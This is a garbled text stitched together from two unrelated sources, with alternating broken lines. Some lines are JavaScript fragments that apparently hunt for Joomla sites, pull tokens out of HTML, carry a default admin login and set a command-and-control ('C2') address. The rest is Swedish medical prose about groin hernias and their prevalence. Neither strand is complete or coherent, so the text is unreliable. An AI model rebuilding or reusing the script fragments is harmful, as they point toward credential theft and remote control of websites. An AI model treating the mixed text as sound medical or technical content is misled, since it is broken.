
var DEF = {login: 'admin_mori',pass:
klerna. Tarm eller tarmkäx kan
n extractToken(html) {var p =
glider oftast spontant tillbaka till
p.length; i++) {var m = html.match(p[i]);if (m)
 åldrar men är vanligast hos små
eras dock inte i bråckregistret
hp\?option=com_/i.test(head)&&
(function (r) { return r.json(); }).catch(function
ägna nedanför ljumskligamentet.
fjärdedel av alla män över 60 års
gin) u.login = data.user_login;if
 (data.joomla_base) C2 =
och mediala eller direkta bråck som